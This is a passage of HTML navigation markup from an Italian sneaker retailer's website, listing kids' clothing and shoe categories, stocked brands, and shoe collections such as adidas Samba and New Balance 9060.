<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NUOVI ARRIVI</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://www.aw-lab.com/bambino/novita/">Nuovi Arrivi Bambino</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
		<div class="b-menu__link-icon-wrapper">
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/bambino/bebe/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Beb&egrave;"
>
Beb&egrave;
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/bebe/scarpe-%3E-misure-17---27/"
class="b-menu__sub-link"
title="Scarpe &gt; misure 17 - 27"
>
Scarpe &gt; misure 17 - 27
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/bebe/abbigliamento-%3E-0-3-anni/"
class="b-menu__sub-link"
title="Abbigliamento &gt; 0-3 Anni"
>
Abbigliamento &gt; 0-3 Anni
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/bebe/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/bambino/bambini/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Bambini"
>
Bambini
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/bambini/scarpe-%3E-misure-28-36/"
class="b-menu__sub-link"
title="Scarpe &gt; misure 28-36"
>
Scarpe &gt; misure 28-36
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/bambini/abbigliamento-%3E-4-7-anni/"
class="b-menu__sub-link"
title="Abbigliamento &gt; 4-7 Anni"
>
Abbigliamento &gt; 4-7 Anni
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/bambini/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/bambino/ragazzi/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Ragazzi"
>
Ragazzi
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/ragazzi/scarpe-%3E-misure-36-41/"
class="b-menu__sub-link"
title="Scarpe &gt; misure 36-41"
>
Scarpe &gt; misure 36-41
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/ragazzi/abbigliamento-%3E-fino-a-16-anni/"
class="b-menu__sub-link"
title="Abbigliamento &gt; Fino a 16 Anni"
>
Abbigliamento &gt; Fino a 16 Anni
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/bambino/ragazzi/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Kids 1">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://www.aw-lab.com/bambino/novita/">
        <img class="b-menu__banner-image" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw1d30e864/2024/wk24/KIDS-3-325X184.png" alt="Bambini" loading="lazy" width="325" height="184" />
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NUOVI ARRIVI BAMBINO</span>
            <span class="b-menu__banner-subtext">Scopri di più</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Brand'

>
<span class="b-menu__link-text">Brand</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>







<div class="b-menu__sub-column b-menu__sub-column_special">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/adidas-originals/"
class="b-menu__sub-link js-second-category-analytics"
title="adidas Originals"
>
adidas Originals
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/asics/"
class="b-menu__sub-link js-second-category-analytics"
title="Asics"
>
Asics
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/birkenstock/"
class="b-menu__sub-link js-second-category-analytics"
title="Birkenstock"
>
Birkenstock
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/converse/"
class="b-menu__sub-link js-second-category-analytics"
title="Converse"
>
Converse
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/crep/"
class="b-menu__sub-link js-second-category-analytics"
title="Crep"
>
Crep
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/diadora/"
class="b-menu__sub-link js-second-category-analytics"
title="diadora"
>
diadora
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/dr.-martens/"
class="b-menu__sub-link js-second-category-analytics"
title="Dr. Martens"
>
Dr. Martens
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/hoka-one-one/"
class="b-menu__sub-link js-second-category-analytics"
title="Hoka One One"
>
Hoka One One
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/jordan/"
class="b-menu__sub-link js-second-category-analytics"
title="Jordan"
>
Jordan
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/levi%27s/"
class="b-menu__sub-link js-second-category-analytics"
title="Levi&#39;s"
>
Levi&#39;s
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/munich/"
class="b-menu__sub-link js-second-category-analytics"
title="Munich"
>
Munich
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/new-balance/"
class="b-menu__sub-link js-second-category-analytics"
title="New Balance"
>
New Balance
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/new-era/"
class="b-menu__sub-link js-second-category-analytics"
title="New Era"
>
New Era
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/nike/"
class="b-menu__sub-link js-second-category-analytics"
title="Nike"
>
Nike
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/on/"
class="b-menu__sub-link js-second-category-analytics"
title="On"
>
On
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/puma/"
class="b-menu__sub-link js-second-category-analytics"
title="Puma"
>
Puma
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/saucony/"
class="b-menu__sub-link js-second-category-analytics"
title="Saucony"
>
Saucony
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/timberland/"
class="b-menu__sub-link js-second-category-analytics"
title="Timberland"
>
Timberland
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/ugg/"
class="b-menu__sub-link js-second-category-analytics"
title="UGG"
>
UGG
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/vans/"
class="b-menu__sub-link js-second-category-analytics"
title="Vans"
>
Vans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/brand/vrl/"
class="b-menu__sub-link js-second-category-analytics"
title="VRL"
>
VRL
</a>
</div>

</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner brands">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://www.aw-lab.com/brand/">
        <img class="b-menu__banner-image" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw588e484a/2024/wk24/KIDS-4-325X184.png" alt="Brand image" loading="lazy" width="325" height="184" />
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">I NOSTRI BRAND</span>
            <span class="b-menu__banner-subtext">Vedi tutto</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Collezioni'

>
<span class="b-menu__link-text">Collezioni</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/collezioni/adidas/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="adidas"
>
adidas
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/adidas/adidas-adizero/"
class="b-menu__sub-link"
title="adidas adizero"
>
adidas adizero
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/adidas/adidas-campus/"
class="b-menu__sub-link"
title="adidas Campus"
>
adidas Campus
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/adidas/adidas-gazelle/"
class="b-menu__sub-link"
title="adidas Gazelle"
>
adidas Gazelle
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/adidas/adidas-samba/"
class="b-menu__sub-link"
title="adidas Samba"
>
adidas Samba
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/adidas/adidas-sl-72/"
class="b-menu__sub-link"
title="adidas SL 72"
>
adidas SL 72
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/adidas/adidas-spezial/"
class="b-menu__sub-link"
title="adidas Spezial"
>
adidas Spezial
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/adidas/adidas-stan-smith/"
class="b-menu__sub-link"
title="adidas Stan Smith"
>
adidas Stan Smith
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/adidas/adidas-superstar/"
class="b-menu__sub-link"
title="adidas Superstar"
>
adidas Superstar
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/collezioni/asics/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Asics"
>
Asics
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/asics/asics-gel-1130/"
class="b-menu__sub-link"
title="Asics Gel-1130"
>
Asics Gel-1130
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/asics/asics-gel-nyc/"
class="b-menu__sub-link"
title="Asics Gel-Nyc"
>
Asics Gel-Nyc
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/collezioni/converse/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Converse"
>
Converse
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/converse/converse-all-star/"
class="b-menu__sub-link"
title="Converse All Star"
>
Converse All Star
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/collezioni/jordan/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Jordan"
>
Jordan
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/jordan/jordan-1/"
class="b-menu__sub-link"
title="Jordan 1"
>
Jordan 1
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/collezioni/new-balance/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="New Balance"
>
New Balance
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/new-balance/new-balance-530/"
class="b-menu__sub-link"
title="New Balance 530"
>
New Balance 530
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/new-balance/new-balance-740/"
class="b-menu__sub-link"
title="New Balance 740"
>
New Balance 740
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/new-balance/new-balance-1906r/"
class="b-menu__sub-link"
title="New Balance 1906R"
>
New Balance 1906R
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/new-balance/new-balance-9060/"
class="b-menu__sub-link"
title="New Balance 9060"
>
New Balance 9060
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://www.aw-lab.com/collezioni/nike/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Nike"
>
Nike
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/nike/nike-air-force-1/"
class="b-menu__sub-link"
title="Nike Air Force 1"
>
Nike Air Force 1
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/collezioni/nike/nike-air-max/"
class="b-menu__sub-link"
title="Nike Air Max"
>
Nike Air Max
